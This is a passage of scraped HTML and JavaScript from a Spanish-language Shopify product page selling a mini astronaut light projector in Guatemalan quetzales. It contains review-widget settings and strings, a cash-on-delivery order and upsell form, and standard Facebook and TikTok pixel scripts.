	productImage : ["\/\/olveaguate.com\/cdn\/shop\/files\/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358","\/\/olveaguate.com\/cdn\/shop\/files\/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358","\/\/olveaguate.com\/cdn\/shop\/files\/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":2,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":1,"is_activate_product_rating":2,"is_activate_collection_rating":1,"is_activate_home_rating":2,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":1,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#303030","star_color":"#FFA800","nostar_color":"#E6E6E6","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#303030","badge_text_color":"#303030","button_bg_color":"#FFFFFF","button_color":"#303030","button_border_color":"#303030","dividing_line_color":"#D9D9D9","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#EEEEEE","avatar_text_color":"#303030","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":5,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"es","lang_reviews":"reseñas","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"comprehensive-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":1,"is_show_album":2,"is_show_review_button":1,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":0,"store_avatar_src":"","store_name":"olveaguate","item_type":2,"sidetab_setting":{"sidetab_is_enabled":0,"sidetab_background_color":"#303030","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":2,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Comentarios de los clientes","no_reviews":"aún no hay comentarios","no_questions":"Todavía no hay preguntas.","write_reviews":"Escriba un comentario","name":"Su nombre","email":"Su correo electrónico","feedback":"Su opinión","required":"Por favor, rellene este campo","email_error":"Este no es un formato de correo electrónico válido.","add_photo":"Añadir una foto","submit":"Envíe un comentario","success_message":"¡Gracias!","submitted_successfully":"Tu reseña ha sido enviada","continue_shopping":"Continuar","star":"estrella","reviews":"reseñas","error_tip":"Disculpe, algo salió mal, por favor pruebe de nuevo más tarde","more":"Más","submitting":"sumisión","show_full_review":"Mostrar reseña completa","helpful":"¿Útil?","sort_by":"Ordenar por","sort_by_options":["Prioridad de foto","El más nuevo","Calificaciones más altas","Calificaciones más bajas","Destacados"],"verified_purchase":"Compra verificada","you_rating":"Calificación","phone":"Número de teléfono","reply":"Responder","shop_name":"{{shop_name}}","item_type":"Tipo de artículo:","product_pages_reviews":"{{star}} {{review_number}} Reseñas","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Fragmentos de reseñas","copy_succ":"Copiado con éxito","search_not_prod":"No pudimos encontrar productos coincidentes.","total_review":"{{review_number}} ★★★★★ valoraciones verificadas de clientes","review_with_content":"{{content_review_number}} con reseñas detalladas","no_content_review":"¡Sé el primero en dejar una reseña detallada!","separate_review_form":{"slide_1_title":"¿Cómo calificarías este artículo?","slide_2_title":"Muéstralo","slide_2_subtitle":"¡Nos encantaría verlo en acción!","slide_3_title":"¡Cuéntanos más!","slide_4_title":"Acerca de ti","slide_5_title":"¡Gracias!","slide_5_subtitle":"Tu reseña ha sido enviada","discount":"¡Consigue {{Discount}} en tu próxima compra!","add_photo":"Agregar foto","or":"O","add_video":"Agregar video","back":"Atrás","skip":"Saltar","uploading":"Subiendo","uploading_video_tip":"Subiendo video, espere...","next":"Siguiente","content_from_placeholder":"Comparte tu experiencia","your_name":"Tu nombre","email":"Correo electrónico","done":"Terminado","continue":"Continuar","rating_options":["Me encanta","¡Gusta!","Está bien","No me gustó","Lo odio"],"discount_setting":{"title":"¡Tienes un {{currency}}{{Discount_amount}} cupón de descuento!","subtitle":"¡Tu reseña ha sido enviada! Obtendrás {{currency}}{{Discount_amount}} de descuento en tu próxima compra.","tip_1":"¡Agrega fotos y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_2":"¡Publica sentimientos reales y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_3":"¡Comparte tu experiencia para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","copy":"Copiar","no_discount":"¡Añade tu foto o video a la reseña y ayuda a nuestra comunidad de compradores!","photo_discount":"¡Añade una foto para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","video_discount":"¡Añade un video para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!"},"select_product_title":"Seleccionar producto","search_product_input_prompt":"Buscar productos por nombre...","add_media_to_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén un descuento de [[Discount_amount]] en tu próxima compra!","add_photo_or_video":"Añadir foto o vídeo","no_thanks":"No, gracias","thanks_for_feedback":"Gracias por tus comentarios","see_other_products":"Ver otros productos","use_discounts":"Usar descuentos","close":"Cerrar","attr_next":"Siguiente","attr_skip":"Omitir","add_media_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén {{currency}}{{discount_amount}} de descuento en tu próxima compra!","done_text":"Hecho","copy":"Copiar","feedback_message":"¡Tu reseña ha sido enviada! Obtendrás {{discountVal}} de descuento en tu próxima compra.","privacy_policy":"Política de Privacidad","terms":"Términos","consent_text":"Al enviar esta reseña, aceptas la {{privacy_policy}} y los {{terms}} de Trustoo.io con respecto al procesamiento de tus datos personales.","select_all":"Selecciona todo lo que corresponda","choose_one":"Elige uno"},"summary":{"product_summary_title":"Lo que dicen los clientes","product_summary_generated":"Generado por IA a partir de reseñas de clientes","home_summary_title":"Lo que dicen los clientes","home_summary_generated":"Generado por IA a partir de reseñas de clientes"},"card_carousel":{"header_title":"Excelente","header_review_rating_text":"promedio","header_review_count_text":"revisiones","text":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"},"photo":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"},"barrage":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"}},"all_in_one_from":{"write_reviews":"Escriba un comentario","or":"O","add_video":"Agregar video","discount_setting":{"title":"¡Tienes un {{currency}}{{Discount_amount}} cupón de descuento!","subtitle":"¡Tu reseña ha sido enviada! Obtendrás {{currency}}{{Discount_amount}} de descuento en tu próxima compra.","tip_1":"¡Agrega fotos y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_2":"¡Publica sentimientos reales y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_3":"¡Comparte tu experiencia para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","copy":"Copiar","no_discount":"¡Añade tu foto o video a la reseña y ayuda a nuestra comunidad de compradores!","photo_discount":"¡Añade una foto para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","video_discount":"¡Añade un video para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!"},"review":"Comentario","title":"Título","select_product_title":"Seleccionar producto","search_product_input_prompt":"Buscar productos por nombre...","add_media_to_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén un descuento de [[Discount_amount]] en tu próxima compra!","add_photo_or_video":"Añadir foto o vídeo","no_thanks":"No, gracias","thanks_for_feedback":"Gracias por tus comentarios","see_other_products":"Ver otros productos","use_discounts":"Usar descuentos","close":"Cerrar","attr_next":"Siguiente","attr_skip":"Omitir","add_media_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén {{currency}}{{discount_amount}} de descuento en tu próxima compra!","done_text":"Hecho","copy":"Copiar","feedback_message":"¡Tu reseña ha sido enviada! Obtendrás {{discountVal}} de descuento en tu próxima compra.","privacy_policy":"Política de Privacidad","terms":"Términos","consent_text":"Al enviar esta reseña, aceptas la {{privacy_policy}} y los {{terms}} de Trustoo.io con respecto al procesamiento de tus datos personales.","select_all":"Selecciona todo lo que corresponda","choose_one":"Elige uno","error_file_tip":"Carga detenida, archivo no compatible detectado.","upload_tip":"Subiendo. Por favor, envíe después de que termine."},"question_and_answer":{"title":"Preguntas","ask_a_question":"Hacer una pregunta","helpful":"Kas sellest oli abi?","desc_placeholder":"Por favor, describa la pregunta en detalle","submit_question":"Enviar pregunta","submitted":"Su pregunta ha sido enviada. Se le notificará por correo electrónico cuando se dé la respuesta.","question":"Pregunta","thanks":"¡Gracias!","publish_title":"¿Es público?","public_options_yes":"Sí","public_options_no":"No"},"referral":{"discount":"Dale {{currency}}{{friend_discount}}","reward":"Obtén {{currency}}{{advocate_reward}}","gift":"¡Regala un regalo a tus amigos!","reward_desc":"Por cada amigo que use su descuento {{currency}}{{friend_discount}}, también obtendrás un descuento {{currency}}{{advocate_reward}}!","newOnly":"Descuento limitado solo para nuevos clientes","code":"Obtén el código de descuento","got_discount_title":"¡Tienes {{currency}}{{friend_discount}} de descuento!","got_discount_desc":"Gracias a tu amigo, tienes {{currency}}{{friend_discount}} de descuento para comprar en {{shop_name}}","copy":"Copiar","continue":"Continuar","applied":"El código se aplicará al finalizar la compra","amount_tip":"Cantidad mínima de compra: {{currency}}{{minimum_amount}}","oops":"Ups","self_refer":"No puedes referirte a ti mismo, lo siento. Pero no te preocupes, referir a amigos y familiares funciona genial.","copied":"Copiado"},"checkout":{"title":"El sistema dará automáticamente una evaluación positiva si no se realiza una evaluación dentro del tiempo especificado.","desc":"Puedes modificar las reseñas en cualquier momento a través del enlace proporcionado en el correo electrónico.","content":"{{review_number}}+  5-estrellas  opiniones","badge1":"Shopify mantiene tu información y pago seguros","badge2":"Por favor, modifica el texto en \"Texto de idioma personalizado\"","badge3":"Por favor, modifica el texto en \"Texto de idioma personalizado\""},"thankyou":{"title":"Acerca de las reseñas positivas automáticas","desc":"Al aceptar, autorizas a {{Store Name}} a enviar automáticamente reseñas positivas en tu nombre si no se realizan reseñas dentro de un cierto período después de realizar un pedido, y puedes actualizar estas reseñas en cualquier momento","agree":"Estoy de acuerdo","notAgree":"No estoy de acuerdo"},"time_ago":{"just":"Justo","minute":"hace {{time_number}} minuto","hour":"hace {{time_number}} hora","day":"hace {{time_number}} día","month":"hace {{time_number}} mes","year":"hace {{time_number}} año","minutes":"hace {{time_number}} minutos","hours":"hace {{time_number}} horas","days":"hace {{time_number}} días","months":"hace {{time_number}} meses","years":"hace {{time_number}} años"},"store_review":{"write_btn_text":"Escribir una reseña de la tienda","tab_name":"Reseñas de la tienda"},"customer_extensions":{"store_review_title":"Reseñas de la tienda","store_no_review_prompt":"Comparte tu experiencia con esta tienda.","product_review_title":"Reseñas de productos","product_no_review_prompt":"Aún no se han comprado productos","order_button":"Ir al pedido","edit_review_button":"Editar reseñas","select_product":"Selecciona el producto del que quieres dar tu opinión","next_button":"Siguiente","product_information":"¿Qué piensas sobre {{product_title}}?","media_reminder":"Añadir fotos","submit_button":"Enviar reseñas","thank_you_message":"¡Gracias por tu reseña!","done_button":"Hecho","write_review_title":"Escribir una reseña","submit_review_button":"Enviar reseña","no_reviews_found":"No se encontraron reseñas para tus pedidos.","write_review_button":"Escribir una reseña","store_review_button":"Escribir reseña de tienda","review_title":"Título de la reseña","review_comment":"Comentario de la reseña"},"preview":{"sandbox_preview":"Estás en un área de vista previa de sandbox. Esta no es tu página de tienda real. Todos los comentarios y datos aquí son datos de ejemplo y \u003cb\u003eno aparecerán en tu tienda en vivo\u003c/b\u003e. También puedes verificar tu tienda real aquí.","no_review":"Aún no tienes reseñas. ¡Añade o recopila las tuyas para verlas en vivo en tu tienda!","activate_widget":"También puedes activar este widget directamente desde tu administrador para que coincida con el estilo y las preferencias de tu tienda. Haz clic \u003c0\u003eaquí\u003c/0\u003e para comenzar.","check_store":"Verificar tienda en vivo","import_reviews":"Importar reseñas","collect_reviews":"Recopilar reseñas","photo_carousel":"Widgets recomendados: Carrusel de fotos","ai_summary":"Widgets recomendados: Resumen de IA"},"review_tab_name":"Reseñas"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":1,"require_email":1,"show_phone":2,"require_phone":2,"show_title":2,"require_title":2,"show_feedback":1,"require_feedback":1,"review_button_background_color":"#303030","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#303030","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":1,"currency":"GTQ","discount_type":1,"discount_value":"","discount_incentive_conditions":1,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"10%","discount_value_photo":"15%","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":2,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#303030","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":2,"border_radius":2,"is_activated":0,"reviews_type":1,"title_align":"left","style":1,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    71394361618
</script><script id="tt_product" type="application/json">
    {"id": 8552400224530,"title": "MINI LAMPARA ASTRONAUTA PROYECTOR DE LUZ", "image_url": "//olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>




<div id="seal-review-collection"></div>

</div><div id="shopify-block-AT281VUd3a2lTTjZIY__9886531973710182810" class="shopify-block shopify-app-block"><link href="//cdn.shopify.com/extensions/2956e2dd-cc7e-4e8c-a2cd-ccea06a81e9f/reverse-cod-form-upsell-102/assets/uikit.min.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/2956e2dd-cc7e-4e8c-a2cd-ccea06a81e9f/reverse-cod-form-upsell-102/assets/click-app.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/2956e2dd-cc7e-4e8c-a2cd-ccea06a81e9f/reverse-cod-form-upsell-102/assets/reverse-reviews.css" rel="stylesheet" type="text/css" media="all" />

<!-- BEGIN app snippet: click-app-header-js --><script defer src="https://cdn.shopify.com/extensions/2956e2dd-cc7e-4e8c-a2cd-ccea06a81e9f/reverse-cod-form-upsell-102/assets/uikit.min.js"></script>
<script defer src="https://cdn.shopify.com/extensions/2956e2dd-cc7e-4e8c-a2cd-ccea06a81e9f/reverse-cod-form-upsell-102/assets/uikit-icons.min.js"></script>
<script defer src="https://cdn.shopify.com/extensions/2956e2dd-cc7e-4e8c-a2cd-ccea06a81e9f/reverse-cod-form-upsell-102/assets/click-app-translation.js"></script>
<script defer src="https://cdn.shopify.com/extensions/2956e2dd-cc7e-4e8c-a2cd-ccea06a81e9f/reverse-cod-form-upsell-102/assets/code.jquery.com_jquery-3.6.0.min.js"></script>

<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins">
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@48,400,0,0" />
<!-- END app snippet -->

<!-- BEGIN app snippet: click-app-form --><div id="uk-scope" class="uk-scope">
  <div id="pedido-modal" uk-modal="bg-close: false; esc-close: false;">
    <div class="uk-modal-dialog uk-margin-auto-vertical dialog-background">
      <div id="pedido-modal-loading" class="uk-flex uk-flex-center" style="padding: 10px;">
        <div uk-spinner="ratio: 2"></div>
      </div>

      <div id="pedido-modal-content" class="pedido-modal-content">
        <div
          class="close_button_container"
        >
          <button id="clickapp-modal-close" class="uk-modal-close-default" type="button" uk-close main-form></button>
        </div>
        <div
          class="product_name_container"
        >
          <span
            class="product_name"
          >
            MINI LAMPARA ASTRONAUTA PROYECTOR DE LUZ
          </span>
        </div>
        <div class="divider"></div>
        <div class="uk-modal-body">
          <div id="carrito-loading" class="uk-flex uk-flex-center hidden-component" style="padding: 10px;">
            <div uk-spinner="ratio: 1.5"></div>
          </div>

          <div id="resumen-carrito" class="hidden-component"></div>

          <div id="variant-section" class="hidden-component"></div>

          <div class="uk-modal-header no-bg">
            <h2 id="uk-modal-title" class="uk-modal-title"></h2>
          </div>

          <form id="pedido-form" class="uk-form-horizontal"></form>

          <span id="form-error-message" class="error-message"></span>

          <div class="hidden-component shipping_subtitle">Selecciona un método de envío</div>
          <div id="shipphing-options" class="hidden-component radio-buttons-container"></div>

          <div id="resumen-total" class="vertical-container hidden-component"></div>

          <div id="resumen-total-for-shipphing" class="vertical-container hidden-component"></div>
        </div>
        <div class="uk-modal-footer uk-text-center no-bg">
          <button id="aceptar-pedido" class="uk-button uk-button-primary btn-footer" type="button"></button>
          <button id="pagar-tarjeta" class="uk-button uk-button-primary btn-footer btn-tarjetas" type="button"></button>
        </div>
      </div>
    </div>
  </div>

  <div id="upsell-modal" uk-modal="bg-close: false; esc-close: false;">
    <div class="uk-modal-dialog uk-margin-auto-vertical dialog-background">
      <div id="upsell-modal-loading" class="uk-flex uk-flex-center" style="padding: 10px;">
        <div uk-spinner="ratio: 2"></div>
      </div>

      <div id="upsell-modal-content">
        <div class="uk-modal-header no-padding no-bg">
          <div id="offer-title" class="offer-title"></div>

          <div id="upsell-offer-description" class="offer-description"></div>

          <div id="offer-subtitle" class="offer-subtitle"></div>

          <div id="timer" class="timer">
            <div onLoad="showHour()">
              <div id="fecha">
                <span id="hora" class="timer-box"></span>
                <span id="minuto" class="timer-box"></span>
                <span id="segundo" class="timer-box"></span>
              </div>
            </div>
          </div>
        </div>
        <div class="uk-modal-body no-padding" uk-overflow-auto>
          <div class="upsell-horizontal-responsive">
            <div id="upsell-image" class="upsell-image"></div>

            <div class="vertical-upsell-container">
              <select id="variant-selector" class="uk-select variant-selector"></select>

              <span id="antes-text" class="antes-text"></span>
              <div id="last-price" class="last-price"></div>

              <span id="ahora-text" class="ahora-text"></span>
              <div id="offer-price" class="offer-price"></div>

              <span id="cantidad-text" class="cantidad-text"></span>

              <div class="horizontal-container cantidad-container">
                <a id="less-ammnt-btn" class="less-ammnt-btn" href="#" uk-icon="icon: minus"></a>
                <span id="offer-amount" class="offer-amount"></span>
                <a id="more-ammnt-btn" class="more-ammnt-btn" href="#" uk-icon="icon: plus"></a>
              </div>
            </div>
          </div>
          <div id="offer-content" class="offer-content"></div>
        </div>
        <div class="uk-modal-footer uk-text-center no-bg">
          <button id="agregar-pedido" class="uk-button uk-button-primary btn-footer" type="button"></button>

          <button id="continuar-pedido" class="uk-button uk-button-primary btn-footer" type="button"></button>
        </div>
      </div>
    </div>
  </div>

  <div id="agradecimiento-modal" uk-modal="bg-close: false; esc-close: false;">
    <div class="uk-modal-dialog uk-margin-auto-vertical dialog-background">
      <div id="gracias-modal-loading" class="uk-flex uk-flex-center" style="padding: 10px;">
        <div uk-spinner="ratio: 2"></div>
      </div>

      <div id="gracias-modal-content" class="uk-modal-body" uk-overflow-auto>
        <button id="clickapp-modal-close" class="uk-modal-close-default" type="button" uk-close></button>

        <div id="gracias-titulo" class="gracias-titulo hidden-component"></div>

        <div id="gracias-resumen" class="hidden-component"></div>

        <div id="gracias-total" class="vertical-container hidden-component"></div>

        <div id="gracias-html"></div>
      </div>
    </div>
  </div>
</div>


<div id="variantsComponent" class="clickUpsell">
  
    <div
      id=46343675183378 class="variantContainer hideComponent"
    >
      <div class="leftSection">
        <img
            id="UNA UNDAD 190" class="variantImage" name="46343675183378"
            src="//olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5_small.jpg?v=1692414358"
            width="45"
            height="45"
          />
        

        <div class="variantDescritionSection">
          <span class="variantName">
            UNA UNDAD 190
          </span>

          
        </div>
      </div>

      <div class="rightSection">
        
          <span class="comparePrice">
            Q300.00
          </span>
        
        <span>
          Q190.00
        </span>
        <span id="value46343675183378" class="hidden-component">
          190.0
        </span>
      </div>
    </div>
  
    <div
      id=46343675216146 class="variantContainer hideComponent"
    >
      <div class="leftSection">
        <img
            id="DOS UNDAD 330" class="variantImage" name="46343675216146"
            src="//olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5_small.jpg?v=1692414358"
            width="45"
            height="45"
          />
        

        <div class="variantDescritionSection">
          <span class="variantName">
            DOS UNDAD 330
          </span>

          
        </div>
      </div>

      <div class="rightSection">
        
        <span>
          Q330.00
        </span>
        <span id="value46343675216146" class="hidden-component">
          330.0
        </span>
      </div>
    </div>
  
</div>

<!-- END app snippet -->

<!-- BEGIN app snippet: click-app-tag-js --><script type="text/javascript">
  !(function (f, b, e, v, n, t, s) {
    if (f.fbq) return;
    n = f.fbq = function () {
      n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments);
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s);
  })(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
</script>

<script>
  !(function (w, d, t) {
    w.TiktokAnalyticsObject = t;
    var ttq = (w[t] = w[t] || []);
    (ttq.methods = [
      'page',
      'track',
      'identify',
      'instances',
      'debug',
      'on',
      'off',
      'once',
      'ready',
      'alias',
      'group',
      'enableCookie',
      'disableCookie',
    ]),
      (ttq.setAndDefer = function (t, e) {
        t[e] = function () {
          t.push([e].concat(Array.prototype.slice.call(arguments, 0)));
        };
      });
    for (var i = 0; i < ttq.methods.length; i++) ttq.setAndDefer(ttq, ttq.methods[i]);
    (ttq.instance = function (t) {
      for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++) ttq.setAndDefer(e, ttq.methods[n]);
      return e;
    }),
      (ttq.load = function (e, n) {
        var i = 'https://analytics.tiktok.com/i18n/pixel/events.js';
        (ttq._i = ttq._i || {}),
          (ttq._i[e] = []),
          (ttq._i[e]._u = i),
          (ttq._t = ttq._t || {}),
          (ttq._t[e] = +new Date()),
          (ttq._o = ttq._o || {}),
          (ttq._o[e] = n || {});
        var o = document.createElement('script');
        (o.type = 'text/javascript'), (o.async = !0), (o.src = i + '?sdkid=' + e + '&lib=' + t);
        var a = document.getElementsByTagName('script')[0];
        a.parentNode.insertBefore(o, a);
      });
  })(window, document, 'ttq');
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: click-app-code-js --><script type="text/javascript">

const moveToTopElement = () => {
  $j("#uk-scope").appendTo("body");
}

const main = () => {
  const url = "https://clickupsellapp.com";
  //const url = "https://98cd-179-6-3-42.ngrok-free.app";
  //const url = "https://clickupselltest-97hjd.ondigitalocean.app";
  const tienda = 'd863c2.myshopify.com';
  const currency = 'Q';

  var configPedido = {};
  var customVariantConfig = {};
  var upsellIndex = 0;
  var upsellId = '';
  var orderId = '';
  var upsells = [];
  var campos = [];
  var listNotas = [];
  let originalView = '';
  let intervalo;
  let isUpdatingVariant = false;
  let cartItemsTemp = {items: null, shipping: null };
  let pricesTemp = {items: 0, shipping: 0 };
  let cityElementId = null;
  let cities = [];

  UIkit.container = '.uk-scope';

  setupTranslations();

  getConfigData();

  

  $j('body').on('click', "button[type='submit'][name='add']", async function (e) {
    e.preventDefault();

    const isAllowed = await verifyIP();
    if(!isAllowed) {
      alert("¡Oops! Parece que algo sucedió")
      return;
    }

    ttq.track('InitiateCheckout');
    fbq('track', 'AddToCart');

    setTimeout(() => {
      fbq('track', 'InitiateCheckout');
    }, 500);

    if(!shouldShowIntoProductView()) {
      initDialogPedido(true);
    }
    else if(shouldShowIntoProductView()) {
      $j('#aceptar-pedido').click();
    }
    else {
      document.getElementById("pedido-form-content").scrollIntoView();
    }

    return false;
  });

  $j('body').on('click', "button[type='submit'][name='checkout']", function (e) {
    e.preventDefault();
    $j('#CartDrawer').removeAttr('tabindex');
    ttq.track('InitiateCheckout');
    initDialogPedido();
    return false;
  });

  $j('body').on('click', "a[href='/checkout']", function (e) {
    e.preventDefault();
    ttq.track('InitiateCheckout');
    initDialogPedido();
    return false;
  });

  $j('body').on('click', "#clickapp-modal-close", function (e) {
    $j('#whatsapp-overlay').removeClass("hidden-component");

    $j('#pedido-modal-content').removeClass("hidden-component");
    $j('#pedido-modal-loading').addClass("hidden-component");

    if (e.target.hasAttribute('main-form') || e.target.parentElement.hasAttribute('main-form') || e.target.parentElement.parentElement.hasAttribute('main-form')) {
      listNotas = [];

      let isValid = true;
      let emailReg = new RegExp('^[a-zA-Z0-9.!#$%&’*+/=?^_`{|}~-]+@[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)*$');
  
      if (campos == null) {
        listNotas.push({
          "name": "Apellidos y Nombres",
          "value": $j("#dynmcFld_1").val(),
        });
        listNotas.push({
          "name": "Correo/Teléfono",
          "value": $j("#dynmcFld_2").val(),
        });
      } else {
        let index = 0;
        $j('#form-error-message').addClass("hidden-component");
        campos.forEach(campo => {
          let currField = $j("#dynmcFld_" + index);
          let value = currField.val();
  
          let nota = {
            "name": campo.nombreCampo,
            "value": value,
          };
  
          listNotas.push(nota);
  
          index++;
        });
      }
  
      saveOrder(getOrderBody(listNotas, true));
    }
  });

  const callRequest = async ({ endpoint, externalURL, params, method }) => {
    try {
      let finalURL = new URL(`${url}${endpoint}`);

      if (externalURL) {
        finalURL = externalURL;
      }

      const request = {
        method,
        headers: { "Content-Type": "application/json" },
      }

      if (method.toLowerCase() !== "get") {
        request.body = JSON.stringify(params);
      } else if (params) {
        Object.keys(params).forEach((key) =>
          finalURL.searchParams.append(key, params[key])
        );
      }

      const literalResponse = await fetch(finalURL, request);
      const response = literalResponse.json();

      return response;
    } catch (error) {
      throw error;
    }
  }

  const verifyIP = async () => {
    const response  = await callRequest({endpoint:"/public/VerifyIP", params: {store: tienda}, method:"GET" });
    return response.allow;
  }

  function setupTranslations() {
    $j('#form-error-message').text(translation.errorCampos);
    $j('#pagar-tarjeta').text(translation.pagarTarjeta);
    $j('#antes-text').text(translation.antes);
    $j('#ahora-text').text(translation.ahora);
    $j('#cantidad-text').text(translation.cantidad);
    $j('#gracias-titulo').text(translation.resumen_compra);
  }

  function getConfigData() {
    $j('#upsell-modal-content').addClass("hidden-component");
    $j('#upsell-modal-loading').removeClass("hidden-component");

    $j('#gracias-modal-content').addClass("hidden-component");
    $j('#gracias-modal-loading').removeClass("hidden-component");

    fetch(`${url}/public/ConfigWhatsapp?store=` + tienda)
      .then((response) => response.json())
      .then((data) => {
        if (data.mostrarChat) {
          $j('#uk-scope').append(
            '<div id="whatsapp-overlay" class="whatsapp-overlay horizontal-container">' +
            '<a href="https://api.whatsapp.com/send?phone=' + data.numeroTelef + '&text=' + data.defaultMsg + '" target="_blank" rel="noopener noreferrer" class="chat-square">' +
            '<span class="uk-icon-button whatsapp-icon" uk-icon="icon: whatsapp; ratio: 2"></span>' +
            '</a>' +
            '</div>'
          );
        }
      })
      .catch(error => {
        console.error(error);
      });

    fetch(`${url}/public/Pixels?store=` + tienda)
      .then(response => response.text())
      .then(pixels => {
        let cleanPix = pixels.replace(" ", "");
        const pixelArr = cleanPix.split(",");
        if (pixelArr.length != 0) {
          pixelArr.forEach(pixel => {
            if (pixel != '') {
              $j('body').append('<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id="' + pixel + '"&ev=PageView&noscript=1" /></noscript>');
              fbq('init', pixel);
            }
          });
          fbq('track', 'PageView');

          const prodId = `8552400224530`;
